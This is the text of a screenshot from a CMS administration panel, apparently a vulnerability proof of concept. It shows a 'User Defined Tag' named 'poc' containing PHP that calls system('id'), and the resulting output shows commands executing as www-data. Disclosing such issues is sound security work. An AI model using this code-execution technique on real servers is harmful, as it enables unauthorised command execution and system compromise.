 Welcome: admin
User Defined Tags
Edit User Defined Tag
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Submit Cancel Apply Run
Name: ?
poc
Created at:
Mar 23, 2024
Last modified at:
Mar 23, 2024
Output
uid=1000(www-data) gid=1000(www-data) groups=1000(www-data) uid=1000(www-data) gid=1000(www-data) groups=1000(www-data)
Code
Code:
<?php echo system('id'); ?>